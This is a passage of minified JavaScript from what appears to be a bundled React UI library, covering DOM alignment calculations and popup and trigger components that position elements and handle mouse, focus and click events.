n=0;n<e.length;n++)t(e[n])}function se(e){return"border-box"===z(e,"boxSizing")}"undefined"!=typeof window&&(z=window.getComputedStyle?function(e,t,n){var o=n,i="",r=G(e);return(o=o||r.defaultView.getComputedStyle(e,null))&&(i=o.getPropertyValue(t)||o[t]),i}:function(e,t){var n=e[ee]&&e[ee][t];if(J.test(n)&&!K.test(t)){var o=e.style,i=o[ne],r=e[te][ne];e[te][ne]=e[ee][ne],o[ne]="fontSize"===t?"1em":n||0,n=o.pixelLeft+"px",o[ne]=i,e[te][ne]=r}return""===n?"auto":n});var ce=["margin","border","padding"],le=-1,pe=2,fe=1;function de(e,t,n){var o,i,r,u=0;for(i=0;i<t.length;i++)if(o=t[i])for(r=0;r<n.length;r++){var a=void 0;a="border"===o?"".concat(o).concat(n[r],"Width"):o+n[r],u+=parseFloat(z(e,a))||0}return u}var he={getParent:function(e){var t=e;do{t=11===t.nodeType&&t.host?t.host:t.parentNode}while(t&&1!==t.nodeType&&9!==t.nodeType);return t}};function me(e,t,n){var o=n;if(Q(e))return"width"===t?he.viewportWidth(e):he.viewportHeight(e);if(9===e.nodeType)return"width"===t?he.docWidth(e):he.docHeight(e);var i="width"===t?["Left","Right"]:["Top","Bottom"],r="width"===t?Math.floor(e.getBoundingClientRect().width):Math.floor(e.getBoundingClientRect().height),u=se(e),a=0;(null==r||r<=0)&&(r=void 0,(null==(a=z(e,t))||Number(a)<0)&&(a=e.style[t]||0),a=Math.floor(parseFloat(a))||0),void 0===o&&(o=u?fe:le);var s=void 0!==r||u,c=r||a;return o===le?s?c-de(e,["border","padding"],i):a:s?o===fe?c:c+(o===pe?-de(e,["border"],i):de(e,["margin"],i)):a+de(e,ce.slice(o),i)}ae(["Width","Height"],(function(e){he["doc".concat(e)]=function(t){var n=t.document;return Math.max(n.documentElement["scroll".concat(e)],n.body["scroll".concat(e)],he["viewport".concat(e)](n))},he["viewport".concat(e)]=function(t){var n="client".concat(e),o=t.document,i=o.body,r=o.documentElement[n];return"CSS1Compat"===o.compatMode&&r||i&&i[n]||r}}));var ve={position:"absolute",visibility:"hidden",display:"block"};function ge(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var o,i=t[0];return 0!==i.offsetWidth?o=me.apply(void 0,t):function(e,t,n){var o,i={},r=e.style;for(o in t)t.hasOwnProperty(o)&&(i[o]=r[o],r[o]=t[o]);for(o in n.call(e),t)t.hasOwnProperty(o)&&(r[o]=i[o])}(i,ve,(function(){o=me.apply(void 0,t)})),o}function we(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);return e}ae(["width","height"],(function(e){var t=e.charAt(0).toUpperCase()+e.slice(1);he["outer".concat(t)]=function(t,n){return t&&ge(t,e,n?0:fe)};var n="width"===e?["Left","Right"]:["Top","Bottom"];he[e]=function(t,o){var i=o;return void 0!==i?t?(se(t)&&(i+=de(t,["padding","border"],n)),I(t,e,i)):void 0:t&&ge(t,e,le)}}));var ye={getWindow:function(e){if(e&&e.document&&e.setTimeout)return e;var t=e.ownerDocument||e;return t.defaultView||t.parentWindow},getDocument:G,offset:function(e,t,n){if(void 0===t)return $(e);!function(e,t,n){if(n.ignoreShake){var o=$(e),i=o.left.toFixed(0),r=o.top.toFixed(0),u=t.left.toFixed(0),a=t.top.toFixed(0);if(i===u&&r===a)return}n.useCssRight||n.useCssBottom?re(e,t,n):n.useCssTransform&&W()in document.body.style?ue(e,t):re(e,t,n)}(e,t,n||{})},isWindow:Q,each:ae,css:I,clone:function(e){var t,n={};for(t in e)e.hasOwnProperty(t)&&(n[t]=e[t]);if(e.overflow)for(t in e)e.hasOwnProperty(t)&&(n.overflow[t]=e.overflow[t]);return n},mix:we,getWindowScrollLeft:function(e){return U(e)},getWindowScrollTop:function(e){return q(e)},merge:function(){for(var e={},t=0;t<arguments.length;t++)ye.mix(e,t<0||arguments.length<=t?void 0:arguments[t]);return e},viewportWidth:0,viewportHeight:0};we(ye,he);var be=ye.getParent;function Ze(e){if(ye.isWindow(e)||9===e.nodeType)return null;var t,n=ye.getDocument(e).body,o=ye.css(e,"position");if(!("fixed"===o||"absolute"===o))return"html"===e.nodeName.toLowerCase()?null:be(e);for(t=be(e);t&&t!==n&&9!==t.nodeType;t=be(t))if("static"!==(o=ye.css(t,"position")))return t;return null}var Ce=ye.getParent;function xe(e,t){for(var n={left:0,right:1/0,top:0,bottom:1/0},o=Ze(e),i=ye.getDocument(e),r=i.defaultView||i.parentWindow,u=i.body,a=i.documentElement;o;){if(-1!==navigator.userAgent.indexOf("MSIE")&&0===o.clientWidth||o===u||o===a||"visible"===ye.css(o,"overflow")){if(o===u||o===a)break}else{var s=ye.offset(o);s.left+=o.clientLeft,s.top+=o.clientTop,n.top=Math.max(n.top,s.top),n.right=Math.min(n.right,s.left+o.clientWidth),n.bottom=Math.min(n.bottom,s.top+o.clientHeight),n.left=Math.max(n.left,s.left)}o=Ze(o)}var c=null;ye.isWindow(e)||9===e.nodeType||(c=e.style.position,"absolute"===ye.css(e,"position")&&(e.style.position="fixed"));var l=ye.getWindowScrollLeft(r),p=ye.getWindowScrollTop(r),f=ye.viewportWidth(r),d=ye.viewportHeight(r),h=a.scrollWidth,m=a.scrollHeight,v=window.getComputedStyle(u);if("hidden"===v.overflowX&&(h=r.innerWidth),"hidden"===v.overflowY&&(m=r.innerHeight),e.style&&(e.style.position=c),t||function(e){if(ye.isWindow(e)||9===e.nodeType)return!1;var t=ye.getDocument(e),n=t.body,o=null;for(o=Ce(e);o&&o!==n&&o!==t;o=Ce(o))if("fixed"===ye.css(o,"position"))return!0;return!1}(e))n.left=Math.max(n.left,l),n.top=Math.max(n.top,p),n.right=Math.min(n.right,l+f),n.bottom=Math.min(n.bottom,p+d);else{var g=Math.max(h,l+f);n.right=Math.min(n.right,g);var w=Math.max(m,p+d);n.bottom=Math.min(n.bottom,w)}return n.top>=0&&n.left>=0&&n.bottom>n.top&&n.right>n.left?n:null}function Te(e){var t,n,o;if(ye.isWindow(e)||9===e.nodeType){var i=ye.getWindow(e);t={left:ye.getWindowScrollLeft(i),top:ye.getWindowScrollTop(i)},n=ye.viewportWidth(i),o=ye.viewportHeight(i)}else t=ye.offset(e),n=ye.outerWidth(e),o=ye.outerHeight(e);return t.width=n,t.height=o,t}function Me(e,t){var n=t.charAt(0),o=t.charAt(1),i=e.width,r=e.height,u=e.left,a=e.top;return"c"===n?a+=r/2:"b"===n&&(a+=r),"c"===o?u+=i/2:"r"===o&&(u+=i),{left:u,top:a}}function ke(e,t,n,o,i){var r=Me(t,n[1]),u=Me(e,n[0]),a=[u.left-r.left,u.top-r.top];return{left:Math.round(e.left-a[0]+o[0]-i[0]),top:Math.round(e.top-a[1]+o[1]-i[1])}}function Pe(e,t,n){return e.left<n.left||e.left+t.width>n.right}function Ee(e,t,n){return e.top<n.top||e.top+t.height>n.bottom}function Oe(e,t,n){var o=[];return ye.each(e,(function(e){o.push(e.replace(t,(function(e){return n[e]})))})),o}function De(e,t){return e[t]=-e[t],e}function Se(e,t){return(/%$/.test(e)?parseInt(e.substring(0,e.length-1),10)/100*t:parseInt(e,10))||0}function Re(e,t){e[0]=Se(e[0],t.width),e[1]=Se(e[1],t.height)}function He(e,t,n,o){var i=n.points,r=n.offset||[0,0],u=n.targetOffset||[0,0],a=n.overflow,s=n.source||e;r=[].concat(r),u=[].concat(u);var c={},l=0,p=xe(s,!(!(a=a||{})||!a.alwaysByViewport)),f=Te(s);Re(r,f),Re(u,t);var d=ke(f,t,i,r,u),h=ye.merge(f,d);if(p&&(a.adjustX||a.adjustY)&&o){if(a.adjustX&&Pe(d,f,p)){var m=Oe(i,/[lr]/gi,{l:"r",r:"l"}),v=De(r,0),g=De(u,0);(function(e,t,n){return e.left>n.right||e.left+t.width<n.left})(ke(f,t,m,v,g),f,p)||(l=1,i=m,r=v,u=g)}if(a.adjustY&&Ee(d,f,p)){var w=Oe(i,/[tb]/gi,{t:"b",b:"t"}),y=De(r,1),b=De(u,1);(function(e,t,n){return e.top>n.bottom||e.top+t.height<n.top})(ke(f,t,w,y,b),f,p)||(l=1,i=w,r=y,u=b)}l&&(d=ke(f,t,i,r,u),ye.mix(h,d));var Z=Pe(d,f,p),C=Ee(d,f,p);if(Z||C){var x=i;Z&&(x=Oe(i,/[lr]/gi,{l:"r",r:"l"})),C&&(x=Oe(i,/[tb]/gi,{t:"b",b:"t"})),i=x,r=n.offset||[0,0],u=n.targetOffset||[0,0]}c.adjustX=a.adjustX&&Z,c.adjustY=a.adjustY&&C,(c.adjustX||c.adjustY)&&(h=function(e,t,n,o){var i=ye.clone(e),r={width:t.width,height:t.height};return o.adjustX&&i.left<n.left&&(i.left=n.left),o.resizeWidth&&i.left>=n.left&&i.left+r.width>n.right&&(r.width-=i.left+r.width-n.right),o.adjustX&&i.left+r.width>n.right&&(i.left=Math.max(n.right-r.width,n.left)),o.adjustY&&i.top<n.top&&(i.top=n.top),o.resizeHeight&&i.top>=n.top&&i.top+r.height>n.bottom&&(r.height-=i.top+r.height-n.bottom),o.adjustY&&i.top+r.height>n.bottom&&(i.top=Math.max(n.bottom-r.height,n.top)),ye.mix(i,r)}(d,f,p,c))}return h.width!==f.width&&ye.css(s,"width",ye.width(s)+h.width-f.width),h.height!==f.height&&ye.css(s,"height",ye.height(s)+h.height-f.height),ye.offset(s,{left:h.left,top:h.top},{useCssRight:n.useCssRight,useCssBottom:n.useCssBottom,useCssTransform:n.useCssTransform,ignoreShake:n.ignoreShake}),{points:i,offset:r,targetOffset:u,overflow:c}}function Ne(e,t,n){var o=n.target||t,i=Te(o),r=!function(e,t){var n=xe(e,t),o=Te(e);return!n||o.left+o.width<=n.left||o.top+o.height<=n.top||o.left>=n.right||o.top>=n.bottom}(o,n.overflow&&n.overflow.alwaysByViewport);return He(e,i,n,r)}Ne.__getOffsetParent=Ze,Ne.__getVisibleRectForElement=xe;var Ae=n(91881),Ve=n(5110),Le=n(8410),We=n(91033);function je(e,t){var n=null,o=null;var i=new We.Z((function(e){var i=(0,x.Z)(e,1)[0].target;if(document.documentElement.contains(i)){var r=i.getBoundingClientRect(),u=r.width,a=r.height,s=Math.floor(u),c=Math.floor(a);n===s&&o===c||Promise.resolve().then((function(){t({width:s,height:c})})),n=s,o=c}}));return e&&i.observe(e),function(){i.disconnect()}}function Be(e){return"function"!=typeof e?null:e()}function ze(e){return"object"===(0,D.Z)(e)&&e?e:null}var Fe=function(e,t){var n=e.children,o=e.disabled,i=e.target,r=e.align,u=e.onAlign,a=e.monitorWindowResize,s=e.monitorBufferTime,c=void 0===s?0:s,l=p.useRef({}),f=p.useRef(),d=p.Children.only(n),m=p.useRef({});m.current.disabled=o,m.current.target=i,m.current.align=r,m.current.onAlign=u;var w=function(e,t){var n=p.useRef(!1),o=p.useRef(null);function i(){window.clearTimeout(o.current)}return[function r(u){if(i(),n.current&&!0!==u)o.current=window.setTimeout((function(){n.current=!1,r()}),t);else{if(!1===e(u))return;n.current=!0,o.current=window.setTimeout((function(){n.current=!1}),t)}},function(){n.current=!1,i()}]}((function(){var e=m.current,t=e.disabled,n=e.target,o=e.align,i=e.onAlign,r=f.current;if(!t&&n&&r){var u,a=Be(n),s=ze(n);l.current.element=a,l.current.point=s,l.current.align=o;var c=document.activeElement;return a&&(0,Ve.Z)(a)?u=Ne(r,a,o):s&&(u=function(e,t,n){var o,i,r=ye.getDocument(e),u=r.defaultView||r.parentWindow,a=ye.getWindowScrollLeft(u),s=ye.getWindowScrollTop(u),c=ye.viewportWidth(u),l=ye.viewportHeight(u),p={left:o="pageX"in t?t.pageX:a+t.clientX,top:i="pageY"in t?t.pageY:s+t.clientY,width:0,height:0},f=o>=0&&o<=a+c&&i>=0&&i<=s+l,d=[n.points[0],"cc"];return He(e,p,R(R({},n),{},{points:d}),f)}(r,s,o)),function(e,t){e!==document.activeElement&&(0,h.Z)(t,e)&&"function"==typeof e.focus&&e.focus()}(c,r),i&&u&&i(r,u),!0}return!1}),c),y=(0,x.Z)(w,2),b=y[0],Z=y[1],C=p.useState(),T=(0,x.Z)(C,2),M=T[0],k=T[1],P=p.useState(),E=(0,x.Z)(P,2),O=E[0],D=E[1];return(0,Le.Z)((function(){k(Be(i)),D(ze(i))})),p.useEffect((function(){var e,t;l.current.element===M&&((e=l.current.point)===(t=O)||e&&t&&("pageX"in t&&"pageY"in t?e.pageX===t.pageX&&e.pageY===t.pageY:"clientX"in t&&"clientY"in t&&e.clientX===t.clientX&&e.clientY===t.clientY))&&(0,Ae.Z)(l.current.align,r)||b()})),p.useEffect((function(){return je(f.current,b)}),[f.current]),p.useEffect((function(){return je(M,b)}),[M]),p.useEffect((function(){o?Z():b()}),[o]),p.useEffect((function(){if(a)return(0,g.Z)(window,"resize",b).remove}),[a]),p.useEffect((function(){return function(){Z()}}),[]),p.useImperativeHandle(t,(function(){return{forceAlign:function(){return b(!0)}}})),p.isValidElement(d)&&(d=p.cloneElement(d,{ref:(0,v.sQ)(d.ref,f)})),d},Ye=p.forwardRef(Fe);Ye.displayName="Align";var Xe=Ye,Ie=n(74165),_e=n(15861),Ue=n(30470),qe=["measure","alignPre","align",null,"motion"],$e=p.forwardRef((function(e,t){var n=e.visible,r=e.prefixCls,u=e.className,a=e.style,s=e.children,c=e.zIndex,l=e.stretch,f=e.destroyPopupOnHide,h=e.forceRender,m=e.align,v=e.point,g=e.getRootDomNode,w=e.getClassNameFromAlign,y=e.onAlign,b=e.onMouseEnter,C=e.onMouseLeave,T=e.onMouseDown,M=e.onTouchStart,E=e.onClick,O=(0,p.useRef)(),D=(0,p.useRef)(),S=(0,p.useState)(),R=(0,x.Z)(S,2),H=R[0],N=R[1],A=function(e){var t=p.useState({width:0,height:0}),n=(0,x.Z)(t,2),o=n[0],i=n[1];return[p.useMemo((function(){var t={};if(e){var n=o.width,i=o.height;-1!==e.indexOf("height")&&i?t.height=i:-1!==e.indexOf("minHeight")&&i&&(t.minHeight=i),-1!==e.indexOf("width")&&n?t.width=n:-1!==e.indexOf("minWidth")&&n&&(t.minWidth=n)}return t}),[e,o]),function(e){var t=e.offsetWidth,n=e.offsetHeight,o=e.getBoundingClientRect(),r=o.width,u=o.height;Math.abs(t-r)<1&&Math.abs(n-u)<1&&(t=r,n=u),i({width:t,height:n})}]}(l),V=(0,x.Z)(A,2),L=V[0],W=V[1];var j=function(e,t){var n=(0,Ue.Z)(null),o=(0,x.Z)(n,2),i=o[0],r=o[1],u=(0,p.useRef)();function a(e){r(e,!0)}function s(){d.Z.cancel(u.current)}return(0,p.useEffect)((function(){a("measure")}),[e]),(0,p.useEffect)((function(){"measure"===i&&t(),i&&(u.current=(0,d.Z)((0,_e.Z)((0,Ie.Z)().mark((function e(){var t,n;return(0,Ie.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:t=qe.indexOf(i),(n=qe[t+1])&&-1!==t&&a(n);case 3:case"end":return e.stop()}}),e)})))))}),[i]),(0,p.useEffect)((function(){return function(){s()}}),[]),[i,function(e){s(),u.current=(0,d.Z)((function(){a((function(e){switch(i){case"align":return"motion";case"motion":return"stable"}return e})),null==e||e()}))}]}(n,(function(){l&&W(g())})),B=(0,x.Z)(j,2),z=B[0],F=B[1],Y=(0,p.useState)(0),X=(0,x.Z)(Y,2),I=X[0],_=X[1],U=(0,p.useRef)();function q(){var e;null===(e=O.current)||void 0===e||e.forceAlign()}function $(e,t){var n=w(t);H!==n&&N(n),_((function(e){return e+1})),"align"===z&&(null==y||y(e,t))}(0,Le.Z)((function(){"alignPre"===z&&_(0)}),[z]),(0,Le.Z)((function(){"align"===z&&(I<3?q():F((function(){var e;null===(e=U.current)||void 0===e||e.call(U)})))}),[I]);var Q=(0,o.Z)({},P(e));function G(){return new Promise((function(e){U.current=e}))}["onAppearEnd","onEnterEnd","onLeaveEnd"].forEach((function(e){var t=Q[e];Q[e]=function(e,n){return F(),null==t?void 0:t(e,n)}})),p.useEffect((function(){Q.motionName||"motion"!==z||F()}),[Q.motionName,z]),p.useImperativeHandle(t,(function(){return{forceAlign:q,getElement:function(){return D.current}}}));var J=(0,o.Z)((0,o.Z)({},L),{},{zIndex:c,opacity:"motion"!==z&&"stable"!==z&&n?0:void 0,pointerEvents:n||"stable"===z?void 0:"none"},a),K=!0;null==m||!m.points||"align"!==z&&"stable"!==z||(K=!1);var ee=s;return p.Children.count(s)>1&&(ee=p.createElement("div",{className:"".concat(r,"-content")},s)),p.createElement(k.ZP,(0,i.Z)({visible:n,ref:D,leavedClassName:"".concat(r,"-hidden")},Q,{onAppearPrepare:G,onEnterPrepare:G,removeOnLeave:f,forceRender:h}),(function(e,t){var n=e.className,i=e.style,a=Z()(r,u,H,n);return p.createElement(Xe,{target:v||g,key:"popup",ref:O,monitorWindowResize:!0,disabled:K,align:m,onAlign:$},p.createElement("div",{ref:t,className:a,onMouseEnter:b,onMouseLeave:C,onMouseDownCapture:T,onTouchStartCapture:M,onClick:E,style:(0,o.Z)((0,o.Z)({},i),J)},ee))}))}));$e.displayName="PopupInner";var Qe=$e,Ge=p.forwardRef((function(e,t){var n=e.prefixCls,r=e.visible,u=e.zIndex,a=e.children,s=e.mobile,c=(s=void 0===s?{}:s).popupClassName,l=s.popupStyle,f=s.popupMotion,d=void 0===f?{}:f,h=s.popupRender,m=e.onClick,v=p.useRef();p.useImperativeHandle(t,(function(){return{forceAlign:function(){},getElement:function(){return v.current}}}));var g=(0,o.Z)({zIndex:u},l),w=a;return p.Children.count(a)>1&&(w=p.createElement("div",{className:"".concat(n,"-content")},a)),h&&(w=h(w)),p.createElement(k.ZP,(0,i.Z)({visible:r,ref:v,removeOnLeave:!0},d),(function(e,t){var i=e.className,r=e.style,u=Z()(n,c,i);return p.createElement("div",{ref:t,className:u,onClick:m,style:(0,o.Z)((0,o.Z)({},r),g)},w)}))}));Ge.displayName="MobilePopupInner";var Je=Ge,Ke=["visible","mobile"],et=p.forwardRef((function(e,t){var n=e.visible,r=e.mobile,u=(0,T.Z)(e,Ke),a=(0,p.useState)(n),s=(0,x.Z)(a,2),c=s[0],l=s[1],f=(0,p.useState)(!1),d=(0,x.Z)(f,2),h=d[0],m=d[1],v=(0,o.Z)((0,o.Z)({},u),{},{visible:c});(0,p.useEffect)((function(){l(n),n&&r&&m((0,M.Z)())}),[n,r]);var g=h?p.createElement(Je,(0,i.Z)({},v,{mobile:r,ref:t})):p.createElement(Qe,(0,i.Z)({},v,{ref:t}));return p.createElement("div",null,p.createElement(E,v),g)}));et.displayName="Popup";var tt=et,nt=p.createContext(null);function ot(){}function it(){return""}function rt(e){return e?e.ownerDocument:window.document}var ut=["onClick","onMouseDown","onTouchStart","onMouseEnter","onMouseLeave","onFocus","onBlur","onContextMenu"];var at,st,ct=(at=y,st=function(e){(0,s.Z)(n,e);var t=(0,c.Z)(n);function n(e){var o,u;return(0,r.Z)(this,n),o=t.call(this,e),(0,l.Z)((0,a.Z)(o),"popupRef",p.createRef()),(0,l.Z)((0,a.Z)(o),"triggerRef",p.createRef()),(0,l.Z)((0,a.Z)(o),"portalContainer",void 0),(0,l.Z)((0,a.Z)(o),"attachId",void 0),(0,l.Z)((0,a.Z)(o),"clickOutsideHandler",void 0),(0,l.Z)((0,a.Z)(o),"touchOutsideHandler",void 0),(0,l.Z)((0,a.Z)(o),"contextMenuOutsideHandler1",void 0),(0,l.Z)((0,a.Z)(o),"contextMenuOutsideHandler2",void 0),(0,l.Z)((0,a.Z)(o),"mouseDownTimeout",void 0),(0,l.Z)((0,a.Z)(o),"focusTime",void 0),(0,l.Z)((0,a.Z)(o),"preClickTime",void 0),(0,l.Z)((0,a.Z)(o),"preTouchTime",void 0),(0,l.Z)((0,a.Z)(o),"delayTimer",void 0),(0,l.Z)((0,a.Z)(o),"hasPopupMouseDown",void 0),(0,l.Z)((0,a.Z)(o),"onMouseEnter",(function(e){var t=o.props.mouseEnterDelay;o.fireEvents("onMouseEnter",e),o.delaySetPopupVisible(!0,t,t?null:e)})),(0,l.Z)((0,a.Z)(o),"onMouseMove",(function(e){o.fireEvents("onMouseMove",e),o.setPoint(e)})),(0,l.Z)((0,a.Z)(o),"onMouseLeave",(function(e){o.fireEvents("onMouseLeave",e),o.delaySetPopupVisible(!1,o.props.mouseLeaveDelay)})),(0,l.Z)((0,a.Z)(o),"onPopupMouseEnter",(function(){o.clearDelayTimer()})),(0,l.Z)((0,a.Z)(o),"onPopupMouseLeave",(function(e){var t;e.relatedTarget&&!e.relatedTarget.setTimeout&&(0,h.Z)(null===(t=o.popupRef.current)||void 0===t?void 0:t.getElement(),e.relatedTarget)||o.delaySetPopupVisible(!1,o.props.mouseLeaveDelay)})),(0,l.Z)((0,a.Z)(o),"onFocus",(function(e){o.fireEvents("onFocus",e),o.clearDelayTimer(),o.isFocusToShow()&&(o.focusTime=Date.now(),o.delaySetPopupVisible(!0,o.props.focusDelay))})),(0,l.Z)((0,a.Z)(o),"onMouseDown",(function(e){o.fireEvents("onMouseDown",e),o.preClickTime=Date.now()})),(0,l.Z)((0,a.Z)(o),"onTouchStart",(function(e){o.fireEvents("onTouchStart",e),o.preTouchTime=Date.now()})),(0,l.Z)((0,a.Z)(o),"onBlur",(function(e){o.fireEvents("onBlur",e),o.clearDelayTimer(),o.isBlurToHide()&&o.delaySetPopupVisible(!1,o.props.blurDelay)})),(0,l.Z)((0,a.Z)(o),"onContextMenu",(function(e){e.preventDefault(),o.fireEvents("onContextMenu",e),o.setPopupVisible(!0,e)})),(0,l.Z)((0,a.Z)(o),"onContextMenuClose",(function(){o.isContextMenuToShow()&&o.close()})),(0,l.Z)((0,a.Z)(o),"onClick",(function(e){if(o.fireEvents("onClick",e),o.focusTime){var t;if(o.preClickTime&&o.preTouchTime?t=Math.min(o.preClickTime,o.preTouchTime):o.preClickTime?t=o.preClickTime:o.preTouchTime&&(t=o.preTouchTime),Math.abs(t-o.focusTime)<20)return;o.focusTime=0}o.preClickTime=0,o.preTouchTime=0,o.isClickToShow()&&(o.isClickToHide()||o.isBlurToHide())&&e&&e.preventDefault&&e.preventDefault();var n=!o.state.popupVisible;(o.isClickToHide()&&!n||n&&o.isClickToShow())&&o.setPopupVisible(!o.state.popupVisible,e)})),(0,l.Z)((0,a.Z)(o),"onPopupMouseDown",(function(){var e;o.hasPopupMouseDown=!0,clearTimeout(o.mouseDownTimeout),o.mouseDownTimeout=window.setTimeout((function(){o.hasPopupMouseDown=!1}),0),o.context&&(e=o.context).onPopupMouseDown.apply(e,arguments)})),(0,l.Z)((0,a.Z)(o),"onDocumentClick",(function(e){if(!o.props.mask||o.props.maskClosable){var t=e.target,n=o.getRootDomNode(),i=o.getPopupDomNode();(0,h.Z)(n,t)&&!o.isContextMenuOnly()||(0,h.Z)(i,t)||o.hasPopupMouseDown||o.close()}})),(0,l.Z)((0,a.Z)(o),"getRootDomNode",(function(){var e=o.props.getTriggerDOMNode;if(e)return e(o.triggerRef.current);try{var t=(0,m.Z)(o.triggerRef.current);if(t)return t}catch(e){}return f.findDOMNode((0,a.Z)(o))})),(0,l.Z)((0,a.Z)(o),"getPopupClassNameFromAlign",(function(e){var t=[],n=o.props,i=n.popupPlacement,r=n.builtinPlacements,u=n.prefixCls,a=n.alignPoint,s=n.getPopupClassNameFromAlign;return i&&r&&t.push(function(e,t,n,o){for(var i=n.points,r=Object.keys(e),u=0;u<r.length;u+=1){var a=r[u];if(C(e[a].points,i,o))return"".concat(t,"-placement-").concat(a)}return""}(r,u,e,a)),s&&t.push(s(e)),t.join(" ")})),(0,l.Z)((0,a.Z)(o),"getComponent",(function(){var e=o.props,t=e.prefixCls,n=e.destroyPopupOnHide,r=e.popupClassName,u=e.onPopupAlign,a=e.popupMotion,s=e.popupAnimation,c=e.popupTransitionName,l=e.popupStyle,f=e.mask,d=e.maskAnimation,h=e.maskTransitionName,m=e.maskMotion,v=e.zIndex,g=e.popup,w=e.stretch,y=e.alignPoint,b=e.mobile,Z=e.forceRender,C=e.onPopupClick,x=o.state,T=x.popupVisible,M=x.point,k=o.getPopupAlign(),P={};return o.isMouseEnterToShow()&&(P.onMouseEnter=o.onPopupMouseEnter),o.isMouseLeaveToHide()&&(P.onMouseLeave=o.onPopupMouseLeave),P.onMouseDown=o.onPopupMouseDown,P.onTouchStart=o.onPopupMouseDown,p.createElement(tt,(0,i.Z)({prefixCls:t,destroyPopupOnHide:n,visible:T,point:y&&M,className:r,align:k,onAlign:u,animation:s,getClassNameFromAlign:o.getPopupClassNameFromAlign},P,{stretch:w,getRootDomNode:o.getRootDomNode,style:l,mask:f,zIndex:v,transitionName:c,maskAnimation:d,maskTransitionName:h,maskMotion:m,ref:o.popupRef,motion:a,mobile:b,forceRender:Z,onClick:C}),"function"==typeof g?g():g)})),(0,l.Z)((0,a.Z)(o),"attachParent",(function(e){d.Z.cancel(o.attachId);var t,n=o.props,i=n.getPopupContainer,r=n.getDocument,u=o.getRootDomNode();i?(u||0===i.length)&&(t=i(u)):t=r(o.getRootDomNode()).body,t?t.appendChild(e):o.attachId=(0,d.Z)((function(){o.attachParent(e)}))})),(0,l.Z)((0,a.Z)(o),"getContainer",(function(){if(!o.portalContainer){var e=(0,o.props.getDocument)(o.getRootDomNode()).createElement("div");e.style.position="absolute",e.style.top="0",e.style.left="0",e.style.width="100%",o.portalContainer=e}return o.attachParent(o.portalContainer),o.portalContainer})),(0,l.Z)((0,a.Z)(o),"setPoint",(function(e){o.props.alignPoint&&e&&o.setState({point:{pageX:e.pageX,pageY:e.pageY}})})),(0,l.Z)((0,a.Z)(o),"handlePortalUpdate",(function(){o.state.prevPopupVisible!==o.state.popupVisible&&o.props.afterPopupVisibleChange(o.state.popupVisible)})),(0,l.Z)((0,a.Z)(o),"triggerContextValue",{onPopupMouseDown:o.onPopupMouseDown}),u="popupVisible"in e?!!e.popupVisible:!!e.defaultPopupVisible,o.state={prevPopupVisible:u,popupVisible:u},ut.forEach((function(e){o["fire".concat(e)]=function(t){o.fireEvents(e,t)}})),o}return(0,u.Z)(n,[{key:"componentDidMount",value:function(){this.componentDidUpdate()}},{key:"componentDidUpdate",value:function(){var e,t=this.props;if(this.state.popupVisible)return this.clickOutsideHandler||!this.isClickToHide()&&!this.isContextMenuToShow()||(e=t.getDocument(this.getRootDomNode()),this.clickOutsideHandler=(0,g.Z)(e,"mousedown",this.onDocumentClick)),this.touchOutsideHandler||(e=e||t.getDocument(this.getRootDomNode()),this.touchOutsideHandler=(0,g.Z)(e,"touchstart",this.onDocumentClick)),!this.contextMenuOutsideHandler1&&this.isContextMenuToShow()&&(e=e||t.getDocument(this.getRootDomNode()),this.contextMenuOutsideHandler1=(0,g.Z)(e,"scroll",this.onContextMenuClose)),void(!this.contextMenuOutsideHandler2&&this.isContextMenuToShow()&&(this.contextMenuOutsideHandler2=(0,g.Z)(window,"blur",this.onContextMenuClose)));this.clearOutsideHandler()}},{key:"componentWillUnmount",value:function(){this.clearDelayTimer(),this.clearOutsideHandler(),clearTimeout(this.mouseDownTimeout),d.Z.cancel(this.attachId)}},{key:"getPopupDomNode",value:function(){var e;return(null===(e=this.popupRef.current)||void 0===e?void 0:e.getElement())||null}},{key:"getPopupAlign",value:function(){var e=this.props,t=e.popupPlacement,n=e.popupAlign,i=e.builtinPlacements;return t&&i?function(e,t,n){var i=e[t]||{};return(0,o.Z)((0,o.Z)({},i),n)}(i,t,n):n}},{key:"setPopupVisible",value:function(e,t){var n=this.props.alignPoint,o=this.state.popupVisible;this.clearDelayTimer(),o!==e&&("popupVisible"in this.props||this.setState({popupVisible:e,prevPopupVisible:o}),this.props.onPopupVisibleChange(e)),n&&t&&e&&this.setPoint(t)}},{key:"delaySetPopupVisible",value:function(e,t,n){var o=this,i=1e3*t;if(this.clearDelayTimer(),i){var r=n?{pageX:n.pageX,pageY:n.pageY}:null;this.delayTimer=window.setTimeout((function(){o.setPopupVisible(e,r),o.clearDelayTimer()}),i)}else this.setPopupVisible(e,n)}},{key:"clearDelayTimer",value:function(){this.delayTimer&&(clearTimeout(this.delayTimer),this.delayTimer=null)}},{key:"clearOutsideHandler",value:function(){this.clickOutsideHandler&&(this.clickOutsideHandler.remove(),this.clickOutsideHandler=null),this.contextMenuOutsideHandler1&&(this.contextMenuOutsideHandler1.remove(),this.contextMenuOutsideHandler1=null),this.contextMenuOutsideHandler2&&(this.contextMenuOutsideHandler2.remove(),this.contextMenuOutsideHandler2=null),this.touchOutsideHandler&&(this.touchOutsideHandler.remove(),this.touchOutsideHandler=null)}},{key:"createTwoChains",value:function(e){var t=this.props.children.props,n=this.props;return t[e]&&n[e]?this["fire".concat(e)]:t[e]||n[e]}},{key:"isClickToShow",value:function(){var e=this.props,t=e.action,n=e.showAction;return-1!==t.indexOf("click")||-1!==n.indexOf("click")}},{key:"isContextMenuOnly",value:function(){var e=this.props.action;return"contextMenu"===e||1===e.length&&"contextMenu"===e[0]}},{key:"isContextMenuToShow",value:function(){var e=this.props,t=e.action,n=e.showAction;return-1!==t.indexOf("contextMenu")||-1!==n.indexOf("contextMenu")}},{key:"isClickToHide",value:function(){var e=this.props,t=e.action,n=e.hideAction;return-1!==t.indexOf("click")||-1!==n.indexOf("click")}},{key:"isMouseEnterToShow",value:function(){var e=this.props,t=e.action,n=e.showAction;return-1!==t.indexOf("hover")||-1!==n.indexOf("mouseEnter")}},{key:"isMouseLeaveToHide",value:function(){var e=this.props,t=e.action,n=e.hideAction;return-1!==t.indexOf("hover")||-1!==n.indexOf("mouseLeave")}},{key:"isFocusToShow",value:function(){var e=this.props,t=e.action,n=e.showAction;return-1!==t.indexOf("focus")||-1!==n.indexOf("focus")}},{key:"isBlurToHide",value:function(){var 